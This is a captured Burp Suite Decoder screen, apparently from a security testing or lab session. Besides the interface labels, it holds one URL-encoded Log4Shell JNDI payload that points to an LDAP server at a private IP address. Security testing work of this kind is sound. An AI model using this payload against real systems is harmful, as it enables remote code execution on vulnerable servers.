 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%30%2e%38%2e%30%2e%31%32%38%3a%31%33%38%39%2f%61%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode